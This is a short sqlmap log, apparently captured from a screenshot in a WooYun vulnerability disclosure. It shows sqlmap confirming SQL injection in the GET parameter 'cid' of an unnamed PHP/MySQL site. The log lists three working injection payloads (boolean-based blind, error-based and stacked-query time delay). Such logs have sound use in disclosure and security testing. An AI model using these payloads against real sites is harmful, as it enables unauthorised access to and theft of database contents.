 GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection point(s) with a total of 457 HTTP(s) r
equests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: cid=102 RLIKE (SELECT (CASE WHEN (1573=1573) THEN 102 ELSE 0x28 END
))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cid=102 AND (SELECT 5998 FROM(SELECT COUNT(*),CONCAT(0x71717a7071,(
SELECT (ELT(5998=5998,1))),0x7162627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: cid=102;(SELECT * FROM (SELECT(SLEEP(20)))bGYW)#
---
[04:53:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.2
back-end DBMS: MySQL 5.0
www.wooyun.org